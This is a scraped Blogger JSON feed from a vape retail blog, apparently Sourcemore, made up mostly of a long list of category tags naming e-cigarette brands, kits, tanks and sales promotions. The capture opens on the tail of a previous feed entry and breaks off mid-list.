Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004152654336110855_1768739653808&_=1768739653809
body_size: 47895
content:
// API callback
jQuery111004152654336110855_1768739653808({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel 